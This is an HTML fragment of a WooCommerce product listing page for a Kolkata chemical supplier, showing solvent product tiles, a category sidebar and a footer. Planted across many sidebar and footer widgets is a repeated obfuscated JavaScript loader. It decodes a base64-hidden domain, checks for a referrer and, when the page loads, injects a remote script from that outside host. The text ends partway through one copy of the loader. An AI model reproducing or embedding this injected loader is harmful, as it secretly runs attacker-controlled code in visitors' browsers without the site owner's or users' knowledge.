		<img src="http://kolkatachemical.com/wp-content/plugins/woocommerce/assets/images/placeholder.png" alt="Placeholder" width="272" class="woocommerce-placeholder wp-post-image" height="345" />	</div>

<a class="product-link" href="http://kolkatachemical.com/product/xylene-meta/"></a>			<div class="product-actions">
				<a href="http://kolkatachemical.com?action=yith-woocompare-add-product&id=15063" class="compare" data-product_id="15063" rel="nofollow">Compare</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-15063">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/iso-butanol/?add_to_wishlist=15063" rel="nofollow" data-product-id="15063" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="http://kolkatachemical.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><a data-toggle="tooltip" data-placement="top" title="Quick view" class="product-quick-view no-animation" data-product_id="15063" href="http://kolkatachemical.com/product/xylene-meta/"><i class="fa fa-search"></i></a>

			</div>
		</div>
		<div class="product-info">
			<h3 class="product-name"><a href="http://kolkatachemical.com/product/xylene-meta/">Xylene  Meta</a></h3>
<div class="product-price-rating"></div><div class="text-center"><a rel="nofollow" href="http://kolkatachemical.com/product/xylene-meta/" data-quantity="1" data-product_id="15063" data-product_sku="RXSOL-19-1487-210" class="button product_type_simple ajax_add_to_cart">Read more</a></div>		</div>
	</div>
	            <style type="text/css">
            .iconcolor {

                color: #81d742;

            }

            .textcolor {
                color: #1e73be;
            }

                    </style>
    
    <div class="whatsapp">
        <a href="http://wa.me/919152606094?text=Whats App Enquiry http://kolkatachemical.com/product/xylene-meta/" class="desktop textcolor"><i class="fab fa-whatsapp iconcolor"></i> Whats App Enquiry</a>
    </div>
</div>

		
			<div class="product-item-wrap post-15053 product type-product status-publish product_cat-raw-chemicals-19  instock product-type-simple">

		<div class="product-item-inner">
		<div class="product-thumb">
				<div class="product-thumb-one">
		<img src="http://kolkatachemical.com/wp-content/plugins/woocommerce/assets/images/placeholder.png" alt="Placeholder" width="272" class="woocommerce-placeholder wp-post-image" height="345" />	</div>

<a class="product-link" href="http://kolkatachemical.com/product/tri-methyl-benzene-124/"></a>			<div class="product-actions">
				<a href="http://kolkatachemical.com?action=yith-woocompare-add-product&id=15053" class="compare" data-product_id="15053" rel="nofollow">Compare</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-15053">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/iso-butanol/?add_to_wishlist=15053" rel="nofollow" data-product-id="15053" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="http://kolkatachemical.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><a data-toggle="tooltip" data-placement="top" title="Quick view" class="product-quick-view no-animation" data-product_id="15053" href="http://kolkatachemical.com/product/tri-methyl-benzene-124/"><i class="fa fa-search"></i></a>

			</div>
		</div>
		<div class="product-info">
			<h3 class="product-name"><a href="http://kolkatachemical.com/product/tri-methyl-benzene-124/">Tri  Methyl  Benzene 1,2,4</a></h3>
<div class="product-price-rating"></div><div class="text-center"><a rel="nofollow" href="http://kolkatachemical.com/product/tri-methyl-benzene-124/" data-quantity="1" data-product_id="15053" data-product_sku="RXSOL-19-1475-210" class="button product_type_simple ajax_add_to_cart">Read more</a></div>		</div>
	</div>
	            <style type="text/css">
            .iconcolor {

                color: #81d742;

            }

            .textcolor {
                color: #1e73be;
            }

                    </style>
    
    <div class="whatsapp">
        <a href="http://wa.me/919152606094?text=Whats App Enquiry http://kolkatachemical.com/product/tri-methyl-benzene-124/" class="desktop textcolor"><i class="fab fa-whatsapp iconcolor"></i> Whats App Enquiry</a>
    </div>
</div>

		
			</div>
	</div><!--End Product Listing -->


	</div>

</div>

	<div class="brands-logo">
	<h3 class="widget-title"><span></span></h3>
		</div>

		
	</div><!-- End Product Wrap -->


	
			</div><!-- End Layout Inner -->
<div class="sidebar-mobile-canvas-icon"
     title="Click to show Canvas Sidebar">
	<i class="fa fa-sliders"></i>
</div>
<div class="primary-sidebar sidebar col-md-3 sidebar-mobile-canvas">
	<div class="sidebar-mobile-canvas-icon-close"
	     title="Click to hide Canvas Sidebar">
		<i class="fa fa-close"></i>
	</div>
						<aside id="woocommerce_product_categories-2" class="widget-mg-top--30 widget-border-round  widget woocommerce widget_product_categories"><ul class="product-categories"><li class="cat-item cat-item-844"><a href="http://kolkatachemical.com/product-category/none/">--None--</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-110"><a href="http://kolkatachemical.com/product-category/agriculture-94/">Agriculture-94</a> <span class="count">(29)</span></li>
<li class="cat-item cat-item-842"><a href="http://kolkatachemical.com/product-category/air-lines-36/">Air Lines-36</a> <span class="count">(36)</span></li>
<li class="cat-item cat-item-81"><a href="http://kolkatachemical.com/product-category/asphalt-release-products-90/">Asphalt Release / Products-90</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-109"><a href="http://kolkatachemical.com/product-category/automobiles-41/">Automobiles-41</a> <span class="count">(529)</span></li>
<li class="cat-item cat-item-98"><a href="http://kolkatachemical.com/product-category/ballast-tank-chem-23/">Ballast Tank Chem-23</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-131"><a href="http://kolkatachemical.com/product-category/boiler-chemicals-42/">Boiler Chemicals-42</a> <span class="count">(60)</span></li>
<li class="cat-item cat-item-140"><a href="http://kolkatachemical.com/product-category/carbon-coal-charcoal-26/">Carbon Coal Charcoal-26</a> <span class="count">(18)</span></li>
<li class="cat-item cat-item-117"><a href="http://kolkatachemical.com/product-category/clean-air-deodorizer-24/">Clean Air deodorizer-24</a> <span class="count">(55)</span></li>
<li class="cat-item cat-item-95"><a href="http://kolkatachemical.com/product-category/construction-chem-67/">Construction Chem-67</a> <span class="count">(27)</span></li>
<li class="cat-item cat-item-133"><a href="http://kolkatachemical.com/product-category/coolant-glycol-antifreeze-27/">Coolant Glycol Antifreeze-27</a> <span class="count">(31)</span></li>
<li class="cat-item cat-item-130"><a href="http://kolkatachemical.com/product-category/cooling-water-chemical-43/">Cooling Water Chemical-43</a> <span class="count">(67)</span></li>
<li class="cat-item cat-item-139"><a href="http://kolkatachemical.com/product-category/corrosion-inhibitor-44/">Corrosion Inhibitor-44</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-123"><a href="http://kolkatachemical.com/product-category/deck-cabin-galley-maintenance-25/">Deck cabin galley Maintenance-25</a> <span class="count">(155)</span></li>
<li class="cat-item cat-item-80"><a href="http://kolkatachemical.com/product-category/degreaser-10/">Degreaser-10</a> <span class="count">(95)</span></li>
<li class="cat-item cat-item-96"><a href="http://kolkatachemical.com/product-category/detergent-soap-12/">Detergent &amp; Soap-12</a> <span class="count">(50)</span></li>
<li class="cat-item cat-item-134"><a href="http://kolkatachemical.com/product-category/drain-clean-products-29/">Drain Clean Products-29</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-120"><a href="http://kolkatachemical.com/product-category/drilling-fluids-mud-oil-field-chemicals-81/">Drilling Fluids &amp; Mud Oil Field chemicals-81</a> <span class="count">(127)</span></li>
<li class="cat-item cat-item-126"><a href="http://kolkatachemical.com/product-category/electrical-cleaner-30/">Electrical Cleaner-30</a> <span class="count">(16)</span></li>
<li class="cat-item cat-item-124"><a href="http://kolkatachemical.com/product-category/engine-room-maintenance-16/">Engine room Maintenance-16</a> <span class="count">(22)</span></li>
<li class="cat-item cat-item-97"><a href="http://kolkatachemical.com/product-category/evaporator-treat-51/">Evaporator Treat-51</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-84"><a href="http://kolkatachemical.com/product-category/floor-care-polish-cleaner-13/">Floor Care ( Polish / Cleaner ) -13</a> <span class="count">(34)</span></li>
<li class="cat-item cat-item-111"><a href="http://kolkatachemical.com/product-category/foundry-ind-chemicals-54/">Foundry Ind Chemicals-54</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-92"><a href="http://kolkatachemical.com/product-category/fuel-treatment-70/">Fuel Treatment-70</a> <span class="count">(31)</span></li>
<li class="cat-item cat-item-118"><a href="http://kolkatachemical.com/product-category/gasses-66/">Gasses-66</a> <span class="count">(33)</span></li>
<li class="cat-item cat-item-119"><a href="http://kolkatachemical.com/product-category/greases-92/">GREASES-92</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-79"><a href="http://kolkatachemical.com/product-category/hand-wash-personal-care-14/">Hand Wash / Personal care-14</a> <span class="count">(36)</span></li>
<li class="cat-item cat-item-87"><a href="http://kolkatachemical.com/product-category/hold-solution-22/">Hold Solution-22</a> <span class="count">(72)</span></li>
<li class="cat-item cat-item-90"><a href="http://kolkatachemical.com/product-category/house-hotel-catering-15/">House / HOTEL &amp; CATERING-15</a> <span class="count">(158)</span></li>
<li class="cat-item cat-item-103"><a href="http://kolkatachemical.com/product-category/lab-chemical-60/">Lab Chemical-60</a> <span class="count">(285)</span></li>
<li class="cat-item cat-item-104"><a href="http://kolkatachemical.com/product-category/lab-equipment-61/">Lab Equipment-61</a> <span class="count">(82)</span></li>
<li class="cat-item cat-item-135"><a href="http://kolkatachemical.com/product-category/laundry-chemicals-26/">Laundry Chemicals-26</a> <span class="count">(42)</span></li>
<li class="cat-item cat-item-115"><a href="http://kolkatachemical.com/product-category/leather-chem-96/">Leather Chem-96</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-122"><a href="http://kolkatachemical.com/product-category/medicine-95/">Medicine-95</a> <span class="count">(20)</span></li>
<li class="cat-item cat-item-116"><a href="http://kolkatachemical.com/product-category/metal-treatment-68/">Metal Treatment-68</a> <span class="count">(51)</span></li>
<li class="cat-item cat-item-89"><a href="http://kolkatachemical.com/product-category/oil-spill-chem-accessory-17/">Oil Spill Chem &amp; Accessory -17</a> <span class="count">(26)</span></li>
<li class="cat-item cat-item-93"><a href="http://kolkatachemical.com/product-category/paint-and-cleaning-solvent-18/">Paint and Cleaning solvent-18</a> <span class="count">(42)</span></li>
<li class="cat-item cat-item-136"><a href="http://kolkatachemical.com/product-category/passivation-38/">Passivation-38</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-138"><a href="http://kolkatachemical.com/product-category/power-plant-heavy-industries-37/">Power Plant / Heavy Industries-37</a> <span class="count">(19)</span></li>
<li class="cat-item cat-item-99"><a href="http://kolkatachemical.com/product-category/pump-accessory-21/">Pump &amp; Accessory-21</a> <span class="count">(40)</span></li>
<li class="cat-item cat-item-132"><a href="http://kolkatachemical.com/product-category/radiator-and-ac-coil-cleaner-39/">Radiator and AC coil cleaner-39</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-129"><a href="http://kolkatachemical.com/product-category/railway-maintenance-35/">Railway Maintenance-35</a> <span class="count">(35)</span></li>
<li class="cat-item cat-item-100 current-cat"><a href="http://kolkatachemical.com/product-category/raw-chemicals-19/">Raw Chemicals-19</a> <span class="count">(439)</span></li>
<li class="cat-item cat-item-128"><a href="http://kolkatachemical.com/product-category/rigs-oil-field-34/">RIGS Oil Field-34</a> <span class="count">(37)</span></li>
<li class="cat-item cat-item-101"><a href="http://kolkatachemical.com/product-category/ro-chemicals-33/">RO Chemicals-33</a> <span class="count">(56)</span></li>
<li class="cat-item cat-item-845"><a href="http://kolkatachemical.com/product-category/rubber-chemicals-93/">Rubber Chemicals-93</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-127"><a href="http://kolkatachemical.com/product-category/rust-clean-protect-28/">Rust Clean &amp; Protect-28</a> <span class="count">(20)</span></li>
<li class="cat-item cat-item-94"><a href="http://kolkatachemical.com/product-category/safety-item-64/">Safety Item-64</a> <span class="count">(28)</span></li>
<li class="cat-item cat-item-83"><a href="http://kolkatachemical.com/product-category/scale-remover-11/">Scale Remover-11</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-137"><a href="http://kolkatachemical.com/product-category/sewage-chemicals-treatment-40/">Sewage Chemicals Treatment-40</a> <span class="count">(36)</span></li>
<li class="cat-item cat-item-141"><a href="http://kolkatachemical.com/product-category/stains-indicator-reagents-69/">Stains Indicator Reagents-69</a> <span class="count">(107)</span></li>
<li class="cat-item cat-item-102"><a href="http://kolkatachemical.com/product-category/swimming-pool-spa-31/">Swimming Pool &amp; Spa-31</a> <span class="count">(35)</span></li>
<li class="cat-item cat-item-85"><a href="http://kolkatachemical.com/product-category/tank-cleaner-20/">Tank Cleaner-20</a> <span class="count">(138)</span></li>
<li class="cat-item cat-item-108"><a href="http://kolkatachemical.com/product-category/test-kit-for-water-62/">Test Kit For Water-62</a> <span class="count">(100)</span></li>
<li class="cat-item cat-item-843"><a href="http://kolkatachemical.com/product-category/textiles-looms-91/">Textiles / Looms-91</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-210"><a href="http://kolkatachemical.com/product-category/uncategorized/">Uncategorized</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-105"><a href="http://kolkatachemical.com/product-category/wall-wash-test-kit-63/">Wall Wash Test Kit-63</a> <span class="count">(32)</span></li>
<li class="cat-item cat-item-107"><a href="http://kolkatachemical.com/product-category/water-filter-vessel-softner-accessory-32/">Water Filter, Vessel, Softner, Accessory-32</a> <span class="count">(20)</span></li>
<li class="cat-item cat-item-841"><a href="http://kolkatachemical.com/product-category/water-treatment-40/">Water Treatment-40</a> <span class="count">(24)</span></li>
<li class="cat-item cat-item-112"><a href="http://kolkatachemical.com/product-category/wrench-tools-65/">Wrench &amp; Tools-65</a> <span class="count">(7)</span></li>
</ul></aside><aside id="custom_html-121" class="widget_text widget-classic widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-136" class="widget_text widget-classic widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- ba2e51910ad8c48153d88c1c5cdbdbfc --></div></aside><aside id="custom_html-122" class="widget_text widget-classic widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>


	</div><!-- End Row -->
	</div><!-- End Container -->
</div><!--End Main -->
			</div>
			<!-- Close Wrapper Content -->
			
							<footer  class="main-footer-wrapper">
					<div id="wrapper-footer">
							<div class="main-footer">
		<div class="container">
			<div class="footer-inner">
				<div class="row">
											<div class="sidebar col-md-3 col-sm-6">
															<aside id="g5plus_social_profile-3" class="widget-classic widget widget-social-profile">									<div class="social-profiles-title">FOLLOW US:</div>
								<ul class="social-profiles classic">
											<li>
							<a title="Facebook" href="#"><i class="fa fa-facebook"></i></a>
						</li>
											<li>
							<a title="Twitter" href="#"><i class="fa fa-twitter"></i></a>
						</li>
											<li>
							<a title="Dribbble" href="#"><i class="fa fa-dribbble"></i></a>
						</li>
											<li>
							<a title="LinkedIn" href="#"><i class="fa fa-linkedin"></i></a>
						</li>
									</ul>
			</aside><aside id="custom_html-115" class="widget_text widget-classic widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-116" class="widget_text widget-classic widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>													</div>
											<div class="sidebar col-md-3 col-sm-6">
															<aside id="g5plus-info-box-3" class="widget-classic-no-border  widget widget-info-box"><h4 class="widget-title"><span>GET IN TOUCH</span></h4>		<ul class="if-round">
											<li>
					<div class="if-icon">
						<i class="fa fa-twitter"></i>
					</div>
					<div class="if-content">
						<h3><a title="Twitter" href="https://twitter.com/kolkatachemical">Twitter</a></h3>						<p>
							https://twitter.com/kolkatachemical													</p>
					</div>
				</li>
											<li>
					<div class="if-icon">
						<i class="fa fa-phone"></i>
					</div>
					<div class="if-content">
						<h3><a title="PHONE" href="#">PHONE</a></h3>						<p>
							91 8069976675 , 91 8069976676													</p>
					</div>
				</li>
											<li>
					<div class="if-icon">
						<i class="fa fa-envelope-o"></i>
					</div>
					<div class="if-content">
						<h3><a title="EMAIL" href="#">EMAIL</a></h3>						<p>
							chemicalkolkata@gmail.com 													</p>
					</div>
				</li>
											<li>
					<div class="if-icon">
						<i class="fa fa-facebook"></i>
					</div>
					<div class="if-content">
						<h3><a title="Facebook" href="https://www.facebook.com/kolkatachem/">Facebook</a></h3>						<p>
							https://www.facebook.com/kolkatachem/													</p>
					</div>
				</li>
											<li>
					<div class="if-icon">
						<i class="fa fa-linkedin-square"></i>
					</div>
					<div class="if-content">
						<h3><a title="Linkedin" href="https://www.linkedin.com/company/kolkata-chemical/">Linkedin</a></h3>						<p>
							https://www.linkedin.com/company/kolkata-chemical/													</p>
					</div>
				</li>
					</ul>
		</aside><aside id="custom_html-116" class="widget_text widget-classic widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-117" class="widget_text widget-classic widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>													</div>
											<div class="sidebar col-md-3 col-sm-6">
															<aside id="custom_html-117" class="widget_text widget-classic widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-118" class="widget_text widget-classic widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>													</div>
											<div class="sidebar col-md-3 col-sm-6">
															<aside id="custom_html-118" class="widget_text widget-classic widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-119" class="widget_text widget-classic widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>													</div>
									</div>
			</div>
		</div>
	</div>
<div class="bottom-bar-wrapper bar-wrapper">
	<div class="container">
		<div class="bottom-bar-inner">
			<div class="row">
				<div class="bottom-bar-left bar-left col-md-6">
											<aside id="text-7" class="widget-classic widget widget_text">			<div class="textwidget">©Copyright 2018. Developed By <a href="#" class="text-color-accent">Kolkata Chemical</a>.</div>
		</aside><aside id="custom_html-119" class="widget_text widget-classic widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-120" class="widget_text widget-classic widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>									</div>

				<div class="bottom-bar-right bar-right col-md-6">
											<aside id="g5plus-image-3" class="widget-classic widget widget-image">					<div class="g5plus-banner ">
				<a href="#"></a>
				<img src="http://themes.g5plus.net/orson/wp-content/uploads/2016/05/master-card.png" alt=""/>
			</div>
	    		</aside><aside id="g5plus-image-4" class="widget-classic widget widget-image">					<div class="g5plus-banner ">
				<a href="#"></a>
				<img src="http://themes.g5plus.net/orson/wp-content/uploads/2016/05/paypal.png" alt=""/>
			</div>
	    		</aside><aside id="g5plus-image-5" class="widget-classic widget widget-image">					<div class="g5plus-banner ">
				<a href="#"></a>
				<img src="http://themes.g5plus.net/orson/wp-content/uploads/2016/05/american-express.png" alt=""/>
			</div>
	    		</aside><aside id="g5plus-image-6" class="widget-classic widget widget-image">					<div class="g5plus-banner ">
				<a href="#"></a>
				<img src="http://themes.g5plus.net/orson/wp-content/uploads/2016/05/bitcoin.png" alt=""/>
			</div>
	    		</aside><aside id="g5plus-image-7" class="widget-classic widget widget-image">					<div class="g5plus-banner ">
				<a href="#"></a>
				<img src="http://themes.g5plus.net/orson/wp-content/uploads/2016/05/westerm-union.png" alt=""/>
			</div>
	    		</aside><aside id="g5plus-image-8" class="widget-classic widget widget-image">					<div class="g5plus-banner ">
				<a href="#"></a>
				<img src="http://themes.g5plus.net/orson/wp-content/uploads/2016/05/visa.png" alt=""/>
			</div>
	    		</aside><aside id="custom_html-120" class="widget_text widget-classic widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
